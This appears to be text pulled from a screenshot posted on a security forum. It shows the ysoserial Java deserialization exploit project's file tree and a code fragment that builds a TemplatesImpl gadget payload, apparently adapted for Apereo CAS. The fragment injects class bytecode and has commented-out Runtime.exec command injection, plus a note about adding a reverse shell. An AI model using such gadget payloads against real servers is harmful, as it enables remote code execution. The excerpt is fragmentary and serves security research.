 main
java
ysoserial
exploit
payloads
annotation
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
106
107 // use template gadget class
108 ClassPool pool = ClassPool.getDefault();
109 //pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
110 pool.insertClassPath(new ClassClassPath(ApereoCas.class));
111 pool.insertClassPath(new ClassClassPath(abstTranslet));
112 // final CtClass clazz = pool.get(StubTransletPayload.class.getName());
113 final CtClass clazz = pool.get(ApereoCas.class.getName());
114 // run command in static initializer
115 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protec
116 // String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
117 // command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
118 // "\");java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
119 //clazz.makeClassInitializer().insertAfter(cmd);
120 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
121 //clazz.setName("ysoserial.Pwner" + System.nanoTime());
122 CtClass superC = pool.get(abstTranslet.getName());
123 clazz.setSuperclass(superC);
124
125 final byte[] classBytes = clazz.toBytecode();
126
127 // inject class bytes into instance
128 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
129 classBytes, ClassFiles.classAsBytes(Foo.class)
130 });
131
132 // required to make TemplatesImpl happy
133 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
134 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
135 return templates;
}
先知社区